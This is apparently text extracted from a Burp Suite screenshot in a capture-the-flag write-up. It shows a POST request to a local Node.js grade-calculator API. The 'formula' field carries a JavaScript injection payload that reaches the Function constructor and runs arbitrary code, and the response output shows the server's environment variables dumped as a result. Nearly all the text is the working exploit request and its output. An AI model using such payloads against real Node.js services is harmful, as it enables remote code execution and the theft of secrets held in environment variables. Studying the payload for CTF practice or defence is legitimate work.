 Request
Pretty Raw Hex \n
Select extension...
1 POST /api/calculate HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:1337/
8 Content-Type: application/json
9 Origin: http://127.0.0.1:1337
10 Content-Length: 188
11 Connection: close
12
13 {
"name":"0xbro",
14 "formula":"(function myTag(y){return ''[!y?'__proto__':'constructor'][y]})('constructor')('console.log(process.env)')()",
15 "exam":"99",
16 "paper":"99",
17 "assignment":"99"
}
Search...
0 matches
INSPECTOR
at processTicksAndRejections (internal/process/task_queues.js:82:21)
isDumb: false
ast: [object Object]
weight: undefined
isDumb: false
ast: [object Object]
weight: undefined
isDumb: false
{
TERM: 'xterm',
SHLVL: '0',
HOSTNAME: '3cc637ec9125',
NODE_VERSION: '14.17.5',
SUPERVISOR_ENABLED: '1',
SUPERVISOR_PROCESS_NAME: 'express',
PWD: '/app',
YARN_VERSION: '1.22.5',
SUPERVISOR_GROUP_NAME: 'express',
HOME: '/root',
PATH: '/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
}
ast: [object Object]
weight: undefined